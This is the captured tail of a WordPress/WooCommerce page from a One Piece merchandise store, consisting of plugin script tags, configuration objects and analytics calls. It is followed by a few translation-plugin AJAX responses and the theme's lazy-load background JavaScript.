%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&pr6pr=43.95&pr6qt=1&pr7id=78043&pr7nm=Flame+Commander+Sabo+%E2%80%93+One+Piece+Ugly+Christmas+Sweater&pr7ca=One+Piece+Cloth%2FOne+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84%2FSabo+Merch&pr7pr=43.95&pr7qt=1&pr8id=78039&pr8nm=Heavenly+Yaksha+Donquixote+Doflamingo+%E2%80%93+One+Piece+Ugly+Christmas+Sweater&pr8ca=One+Piece+Cloth%2FDonquixote+Doflamingo+Merch%2FOne+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&pr8pr=49.95&pr8qt=1&pr9id=78035&pr9nm=Future+Pirate+King+Luffy+%E2%80%93+One+Piece+Ugly+Christmas+Sweater&pr9ca=One+Piece+Cloth%2FMonkey+D+Luffy+Merch%2FOne+Piece+Charactors%2FOne+Piece+Ugly+Christmas+Sweaters+%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84&pr9pr=43.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"vi","trp_original_language":"en_US","trp_current_language":"vi","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"ff45ea71f9","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"39d9d6f695","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","a_nonce":"0d954828a3","r_nonce":"fe87aa8491","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 206
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"15% T\u1eaeT","status":"1","editedTranslation":"15% T\u1eaeT"}},"original":"15% OFF"},{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"E-mail","status":"1","editedTranslation":"E-mail"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"N\u1ed9p","status":"1","editedTranslation":"N\u1ed9p"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 160
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"N\u1ed9p","status":"1","editedTranslation":"N\u1ed9p"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 160
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"N\u1ed9p","status":"1","editedTranslation":"N\u1ed9p"}},"original":"Submit"}]

--- FILE ---
content_type: application/javascript
request_url: https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215
body_size: 699
content:
document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  } else {

    // For older browsers lacking IntersectionObserver support.
    // See https://developers.google.com/web/fundamentals/performance/lazy-loading-guidance/images-and-video/
    let active = false;

    const lazyLoadbg = function() {
      if ( false === active ) {
        active = true;

        setTimeout( function() {
          lazyBackgrounds.forEach( function( lazyBackground ) {
            if ( ( lazyBackground.getBoundingClientRect().top <= window.innerHeight &&  0 <= lazyBackground.getBoundingClientRect().bottom ) && 'none' !== getComputedStyle( lazyBackground ).display ) {
              
              lazyBackground.classList.add("visible");

              lazyBackgrounds = lazyBackgrounds.filter( function( image ) {
                return image !== lazyBackgrounds;
              });

              if ( 0 === lazyBackgrounds.length ) {
                document.removeEventListener( 'scroll', lazyLoadbg );
                window.removeEventListener( 'resize', lazyLoadbg );
                window.removeEventListener( 'orientationchange', lazyLoadbg );
              }
            }
          });

          active = false;
        }, 200 );
      }
    };

    document.addEventListener( 'scroll', lazyLoadbg );
    window.addEventListener( 'resize', lazyLoadbg );
    window.addEventListener( 'orientationchange', lazyLoadbg );

  }
});